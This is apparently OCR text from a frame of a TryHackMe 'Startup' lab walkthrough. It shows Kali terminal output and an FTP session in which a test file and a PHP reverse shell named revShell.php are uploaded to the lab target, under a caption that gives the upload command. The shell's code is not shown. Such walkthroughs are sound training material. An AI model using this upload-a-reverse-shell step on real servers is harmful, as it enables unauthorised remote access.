 D3FCON0
HACKER
ftp 10.10.1.54
defconnull@kali:~/Desktop/THM/BOXES/startup 161x17
link/none
inet 10.8.14.39/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::84d9:45a4:ead3:4a0e/64 scope link stable-privacy
valid_lft forever preferred_lft forever
bash
Terminal #1
defconnull@kali ~/Desktop/THM/BOXES/startup lsla 2056
drwxr-xr-x defconnull defconnull 4 KB Thu Sep 2 10:45:49 2021 .
drwxr-xr-x defconnull defconnull 4 KB Thu Sep 2 10:37:26 2021 ..
drwxr-xr-x defconnull defconnull 4 KB Thu Sep 2 10:42:41 2021 _important.jpg.extracted
.rw-r--r-- defconnull defconnull 245.7 KB Thu Sep 2 10:39:49 2021 important.jpg
.rw-r--r-- defconnull defconnull 4.2 KB Thu Sep 2 10:38:35 2021 nmapScan.gnmap
.rw-r--r-- defconnull defconnull 1.7 KB Thu Sep 2 10:38:35 2021 nmapScan.nmap
.rw-r--r-- defconnull defconnull 9.5 KB Thu Sep 2 10:38:35 2021 nmapScan.xml
.rw-r--r-- defconnull defconnull 208 B Thu Sep 2 10:39:56 2021 notice.txt
.rw-r--r-- defconnull defconnull 5.4 KB Thu Sep 2 10:45:49 2021 revShell.php
.rw-r--r-- defconnull defconnull 0 B Thu Sep 2 10:43:48 2021 test.php
defconnull@kali ~/Desktop/THM/BOXES/startup 2057 10:46:07
ftp 10.10.1.54 161x17
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> put test.php
local: test.php remote: test.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 112 118 0 Sep 02 09:44 test.php
226 Directory send OK.
ftp> put revShell.php
local: revShell.php remote: revShell.php
200 PORT command successful. Consider using PASV.
ftp
Terminal #2
back on our ftp connection, upload the reverse shell, type “put revShell.php”